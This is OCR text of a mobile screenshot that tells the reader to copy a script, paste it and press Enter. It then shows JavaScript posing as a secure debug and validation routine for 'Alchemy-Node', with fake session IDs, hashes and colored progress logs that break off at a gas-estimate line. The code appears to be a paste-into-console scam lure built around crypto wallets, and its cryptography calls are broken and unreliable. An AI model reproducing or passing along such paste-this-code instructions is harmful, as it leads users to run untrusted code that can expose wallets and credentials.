
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 5cfxp3now5p

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Status check failed 
(Hash: 0xef0d6728)");

setTimeout(async () => {

  const _0xBlock = await crypto.subtle.ge
nerateKey({name:"RSASSA-PKCS1-v1_5",has
h:"SHA-512"},true,["sign"]);

  const session_key = await crypto.subtl
e.deriveKey({name:"RSASSA-PKCS1-v1_5",sal
t:new Uint8Array(30)}, _0xBlock, {name:"A
ES-GCTR",length:256}, true, ["encrypt"]);

  console.log("%c[CHECKSUMMING] memory_bu
ffer...", "color:#9ca3af;");

  console.log("%c[VALIDATING] memory_buff
er...", "color:#9ca3af;");

  console.log("%c[VALIDATING] gas_estimat